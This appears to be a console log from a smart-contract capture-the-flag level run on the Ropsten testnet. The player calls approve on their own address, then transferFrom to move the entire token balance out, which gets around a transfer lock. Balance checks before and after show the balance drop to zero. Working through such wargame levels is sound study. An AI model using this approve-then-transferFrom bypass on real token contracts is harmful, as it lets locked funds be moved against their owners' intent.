 contract.approve(player,1000000000000000000000000)
Promise {<pending>}
Sent transaction https://ropsten.etherscan.io/tx/0x9c009fd…
Mined transaction https://ropsten.etherscan.io/tx/0x9c009fd…
contract.balanceOf(player)
Promise {<pending>} i
__proto__: Promise
[[PromiseStatus]]: "resolved"
[[PromiseValue]]: t
c: [10000000000]
e: 24
s: 1
__proto__: Object
transferFrom(player,contract.address,1000000000000000000000000)
Uncaught ReferenceError: transferFrom is not defined
at <anonymous>:1:1
contract.transferFrom(player,contract.address,1000000000000000000000000)
Promise {<pending>}
Sent transaction https://ropsten.etherscan.io/tx/0x2695b1c…
Mined transaction https://ropsten.etherscan.io/tx/0x2695b1c…
contract.balanceOf(player)
Promise {<pending>} i
__proto__: Promise
[[PromiseStatus]]: "resolved"
[[PromiseValue]]: t
c: Array(1)
0: 0
length: 1
__proto__: Array(0)
e: 0
s: 1
__proto__: Object
网藤风险感知 | 能力中心